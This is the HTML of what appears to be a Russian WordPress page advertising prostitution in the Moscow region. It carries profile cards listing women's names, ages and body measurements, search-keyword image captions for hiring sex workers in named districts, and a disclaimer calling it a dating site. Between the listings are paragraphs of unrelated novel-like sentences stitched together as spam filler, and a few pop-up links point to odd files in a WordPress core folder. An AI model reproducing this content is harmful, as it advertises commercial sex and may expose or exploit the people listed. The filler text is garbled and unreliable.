<li data-position="8" data-poid="in-284" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/grazhina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Гражина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-11-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/4-11-150x150.jpg" alt="Гражина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/grazhina.html" class="zem_rp_title">Гражина</a></li>
<li data-position="9" data-poid="in-236" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi/klavdiya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Клавдия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-150x150.jpg" alt="Клавдия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi/klavdiya.html" class="zem_rp_title">Клавдия</a></li>
<li data-position="10" data-poid="in-209" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi/gayane.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Гаянэ" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/5-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/5-3-150x150.jpg" alt="Гаянэ" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi/gayane.html" class="zem_rp_title">Гаянэ</a></li>
<li data-position="11" data-poid="in-233" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/odetta.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Одетта" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/5-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/5-2-150x150.jpg" alt="Одетта" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/odetta.html" class="zem_rp_title">Одетта</a></li>
</ul>
</div>
</div>
</div>
<p> <center><img decoding="async" src="[data-uri]" alt="найти элитную индивидуалку московской области"  data-src="/foto/5/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/5/1.jpg" alt="найти элитную индивидуалку московской области" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="частные дешевые путаны марьино"  data-src="/foto/147/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/147/1.jpg" alt="частные дешевые путаны марьино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Обожаю проводить время в дружной компании.!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Зита</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>174 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>52 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/zita.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="объявления индивидуалок новофёдоровское"  data-src="/foto/49/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="424" /><noscript><img decoding="async" src="/foto/49/1.jpg" alt="объявления индивидуалок новофёдоровское" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Радушная и привлекательная девушка.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Ангелина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>33</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>176 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>57 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/angelina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="путаны войковский район"  data-src="/foto/146/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/146/2.jpg" alt="путаны войковский район" class="" data-eio="l" /></noscript></center> </p>
<p>Ведь на фотографиях его крайне редко можно увидеть с одной и той же спутницей на протяжении более или менее продолжительного отрезка времени. Он встал и завернулся в накидку. Ни троллейбуса, ни такси не. Не думаю, что здесь это когонибудь беспокоит. Близкий вам человек выглядит подавленно. Чудо, что он вообще сумел хоть както измениться. Он хотел шутливым разговором сгладить острые углы, а получилось наоборот. Он выведет вас вон. <center><img decoding="async" src="[data-uri]" alt="сколько стоит снять проститутку в московской области"  data-src="/foto/73/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="449" /><noscript><img decoding="async" src="/foto/73/3.jpg" alt="сколько стоит снять проститутку в московской области" class="" data-eio="l" /></noscript></center> </p>
<p>Если бы мои коллеги знали о происшествии больше, ктото неглупый из них мог бы и сообразить, кто такие сведения теоретически мог бы предоставить. Неаполитанская королева с тревогой смотрела в будущее. До революции здесь было чтото вроде музея спиритизма на открытом воздухе, который я так и не успел осмотреть. <center><img decoding="async" src="[data-uri]" alt="путаны войковский район"  data-src="/foto/7/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/7/3.jpg" alt="путаны войковский район" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="снять проститутку номером телефона строгино"  data-src="/foto/111/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/111/3.jpg" alt="снять проститутку номером телефона строгино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Самостоятельная и уверенная в себе красавица, готовая покорить мир!!!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Лаура</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>155 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi/laura.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="телефоны дешевых шлюх аникеевка"  data-src="/foto/46/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/46/1.jpg" alt="телефоны дешевых шлюх аникеевка" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Внимательная и заботливая красавица, готовая выслушать и понять других.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Галина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>155 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/galina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>А таких, как ты, они оставляют. Перед столом стояла очередь постояльцевпокупателей. У мейнфреймов имелся особый терминал, который предназначался для системного администратора и назывался консолью. </p>
<p>Их алмазные сердцевины еще минуту тлели рубиновым светом, пока не исчезли, и все рассыпалось в легкий пепел. Элизабет шла по выложенной кирпичом дорожке, разделявшей сад на две части. Какоето время черноплащники вели себя спокойно, потом вдруг все разом повернулись в сторону рощи и схватились за мечи. Руки у него были огромные, но несказанно умные. Нельзя ходить по гулянкам да офицеров в гости зазывать, когда муж хворый. Оба смутно чувствуют . </p>
<p>Лагутин руку академика целовать не стал, но пожатия не рассчитал. До этого учёные владели лишь небольшим бункером на месте высохшего озера. К тому же я всего лишь в должности лаборанта, у меня нет ученой степени. Ты же замерзнешь насмерть. </p>
<p>Кто вы такой, чтобы пихать меня под этот паршивый кран. Немногие после кризиса, тем более с грудным ребенком, могут похвастать зарплатой под тысячу долларов. Тайхет был известен тем, что охотно скупал артефакты и талисманы сомнительного происхождения. Также каждое воскресенье проводятся семинары по уфологии и духовным практикам. Божьим словом людей на ноги ставят, со смертного одра подымают.</p>
      </div></div>
            
  </div>
</article>

            
              
            </main>
          </div>

      <aside id="secondary" class="widget-area sidebar-area">
  <div class="widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-9 widget_block">Сайт предназначен только для знакомств!</div><div class="widget block-6 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-11 widget_block">Вы хотите найти свою вторую половинку, но не знаете, где начать поиск? Знакомства в Московской области предлагают вам возможность познакомиться с интересными людьми, живущими поблизости. Не важно, ищете ли вы серьезные отношения, дружбу, или просто хотите приятно провести время в компании собеседника - здесь вы обязательно найдете то, что ищете.</div></aside>

    </div>
  </div>
</div>

<footer id="colophon" class="site-footer">
    


    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85718845, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85718845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    
    <div class="site-info site-info-center">
      <div class="site-info-inner">
                <div class="footer-text">
          Московская область - место с богатой историей, красивой природой, и разнообразными возможностями для активного отдыха. Это идеальное место для романтических свиданий или прогулок вдвоем. Здесь можно найти множество уютных кафе, ресторанов, парков, и других мест, которые подходят для знакомства.        </div>
        







        <div class="footer-copyright">
          <a href="https://yandex.ru"></a><span class="sep"> </span>        </div>
      </div>
      <div class="site-info-inner">
        
              </div>
    </div>
</footer>


</div>
</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <a href="#top" class="vs-scroll-to-top">
        <i class="vs-icon vs-icon-chevron-up"></i>
      </a>
      <script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://putani-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/theme.js?ver=1.0.52" id="vs-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://putani-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://putani-moscow.top/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 0.897 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 00:25:43 -->

<!-- Compression = gzip -->